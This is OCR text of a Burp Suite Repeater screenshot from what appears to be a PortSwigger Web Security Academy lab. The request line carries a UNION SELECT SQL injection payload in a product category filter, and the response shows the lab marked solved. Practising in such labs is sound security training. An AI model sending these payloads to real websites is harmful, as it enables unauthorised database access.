 Activities Burp Suite Community Edition Դեկ 15 13:57
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a0d00ee04a8c3f08299ab5f007f00b3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+'abc','def'#HTTP/2
HTTP/2
2 Host:
0a0d00ee04a8c3f08299ab5f007f00b3.web-security-academy.net
3 Cookie: session=RxQT3r6CRgponcqZGAmffeowi4Eqf07W
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0d00ee04a8c3f08299ab5f007f00b3.web-security-academ
y.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11856
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection attack, querying the database type and
version on MySQL and Microsoft
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database
type and version on MySQL and Microsoft
</h2>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 11,965 bytes | 103 millis
Event log (6) All issues Memory: 174.9MB